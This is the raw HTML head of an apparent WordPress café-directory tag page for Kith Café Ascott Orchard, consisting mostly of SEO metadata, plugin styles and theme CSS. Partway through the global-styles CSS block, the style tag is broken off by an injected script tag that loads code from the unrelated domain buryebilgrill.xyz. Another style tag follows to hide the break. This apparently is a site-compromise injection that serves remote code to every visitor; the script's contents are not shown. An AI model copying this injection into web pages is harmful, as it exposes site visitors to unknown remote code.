

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cafe.net/cafes/tags/kith-cafe-ascott-orchard/
body_size: 42369
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="3331ffc56bb3c275c14213dc-text/javascript">window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kith Café Ascott Orchard - Cafe.net</title>
	<meta name="description" content="Posts related to Tag: Kith Café Ascott Orchard" />
	<link rel="canonical" href="https://www.cafe.net/cafes/tags/kith-cafe-ascott-orchard/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Kith Café Ascott Orchard - Cafe.net" />
	<meta property="og:description" content="Posts related to Tag: Kith Café Ascott Orchard" />
	<meta property="og:url" content="https://www.cafe.net/cafes/tags/kith-cafe-ascott-orchard/" />
	<meta property="og:site_name" content="Cafe.net" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Kith Café Ascott Orchard - Cafe.net" />
	<meta name="twitter:description" content="Posts related to Tag: Kith Café Ascott Orchard" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.cafe.net/cafes/tags/kith-cafe-ascott-orchard/singapore/singapore-1/singapore-2/","url":"https://www.cafe.net/cafes/tags/kith-cafe-ascott-orchard/singapore/singapore-1/singapore-2/","name":"","isPartOf":{"@id":"https://www.cafe.net/#website"},"breadcrumb":{"@id":"https://www.cafe.net/cafes/tags/kith-cafe-ascott-orchard/singapore/singapore-1/singapore-2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.cafe.net/cafes/tags/kith-cafe-ascott-orchard/singapore/singapore-1/singapore-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cafe.net/"},{"@type":"ListItem","position":2,"name":"Kith Café Ascott Orchard"}]},{"@type":"WebSite","@id":"https://www.cafe.net/#website","url":"https://www.cafe.net/","name":"Cafe.net","description":"Local Cafes Nearby","publisher":{"@id":"https://www.cafe.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cafe.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.cafe.net/#organization","name":"Cafe.net","url":"https://www.cafe.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cafe.net/#/schema/logo/image/","url":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605556876980.png?fit=170%2C53&ssl=1","contentUrl":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605556876980.png?fit=170%2C53&ssl=1","width":170,"height":53,"caption":"Cafe.net"},"image":{"@id":"https://www.cafe.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cafe.net &raquo; Feed" href="https://www.cafe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cafe.net &raquo; Comments Feed" href="https://www.cafe.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cafe.net &raquo; Cafes Feed" href="https://www.cafe.net/cafes/feed/" />
<script type="3331ffc56bb3c275c14213dc-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cafe.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:transparent;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px rgba(0,0,0,.15);padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:transparent;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:rgba(0,0,0,.15);border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px rgba(0,0,0,.15)}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' type="3331ffc56bb3c275c14213dc-text/javascript"></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/css/select2/select2.css?ver=2.3.59' type='text/css' media='all' />
